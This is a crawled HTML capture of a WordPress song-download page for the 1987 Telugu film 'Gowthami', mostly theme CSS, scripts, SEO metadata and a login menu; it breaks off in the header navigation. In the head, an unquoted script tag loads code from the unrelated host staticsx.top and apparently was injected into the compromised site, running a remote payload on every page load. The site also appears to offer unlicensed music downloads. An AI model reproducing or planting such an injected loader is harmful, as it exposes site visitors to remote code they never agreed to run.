

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/gowthami-songs-download1a/
body_size: 9786
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Gowthami 1987 Telugu Mp3 Songs Download Naa songs</title>
		<meta name="description" content="Gowthami Songs Download, Gowthami Songs Free Download, Gowthami Naa Songs, Gowthami Mp3 Download, Gowthami Film Songs Download, Telugu Gowthami Song Download, Gowthami All Mp3 Song, Gowthami Telugu Naa Songs Download, Gowthami Official Song Download, Gowthami Telugu Mp3 Free Download, Gowthami 1987 Film Song" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/gowthami-songs-download1a/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Gowthami 1987 Telugu Mp3 Songs Download Naa songs" />
		<meta property="og:description" content="Gowthami Songs Download, Gowthami Songs Free Download, Gowthami Naa Songs, Gowthami Mp3 Download, Gowthami Film Songs Download, Telugu Gowthami Song Download, Gowthami All Mp3 Song, Gowthami Telugu Naa Songs Download, Gowthami Official Song Download, Gowthami Telugu Mp3 Free Download, Gowthami 1987 Film Song" />
		<meta property="og:url" content="https://naasongs.me/gowthami-songs-download1a/" />
		<meta property="article:published_time" content="2017-02-27T19:02:11+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:55:43+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Gowthami 1987 Telugu Mp3 Songs Download Naa songs" />
		<meta name="twitter:description" content="Gowthami Songs Download, Gowthami Songs Free Download, Gowthami Naa Songs, Gowthami Mp3 Download, Gowthami Film Songs Download, Telugu Gowthami Song Download, Gowthami All Mp3 Song, Gowthami Telugu Naa Songs Download, Gowthami Official Song Download, Gowthami Telugu Mp3 Free Download, Gowthami 1987 Film Song" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/gowthami-songs-download1a\/#blogposting","name":"Gowthami 1987 Telugu Mp3 Songs Download Naa songs","headline":"Gowthami","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/02\/GouthamiSuhasini.jpg","width":250,"height":250},"datePublished":"2017-02-27T19:02:11+06:00","dateModified":"2023-05-20T16:55:43+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/gowthami-songs-download1a\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/gowthami-songs-download1a\/#webpage"},"articleSection":"1987 Telugu Songs, Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/gowthami-songs-download1a\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/gowthami-songs-download1a\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/gowthami-songs-download1a\/#listItem","position":2,"name":"Gowthami","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/gowthami-songs-download1a\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/gowthami-songs-download1a\/#webpage","url":"https:\/\/naasongs.me\/gowthami-songs-download1a\/","name":"Gowthami 1987 Telugu Mp3 Songs Download Naa songs","description":"Gowthami Songs Download, Gowthami Songs Free Download, Gowthami Naa Songs, Gowthami Mp3 Download, Gowthami Film Songs Download, Telugu Gowthami Song Download, Gowthami All Mp3 Song, Gowthami Telugu Naa Songs Download, Gowthami Official Song Download, Gowthami Telugu Mp3 Free Download, Gowthami 1987 Film Song","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/gowthami-songs-download1a\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/02\/GouthamiSuhasini.jpg","@id":"https:\/\/naasongs.me\/gowthami-songs-download1a\/#mainImage","width":250,"height":250},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/gowthami-songs-download1a\/#mainImage"},"datePublished":"2017-02-27T19:02:11+06:00","dateModified":"2023-05-20T16:55:43+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Gowthami Comments Feed" href="https://naasongs.me/gowthami-songs-download1a/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=142' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fgowthami-songs-download1a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fgowthami-songs-download1a%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"c15f055646","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"c15f055646","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":142};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="20eeaa306b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://naasongs.me/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://naasongs.me/1979-telugu-songs/",
                    "name": "1979 Telugu Songs"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://naasongs.me/gowthami-songs-download1a/",
                    "name": "Gowthami"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-142 single-format-standard gowthami-songs-download1a global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
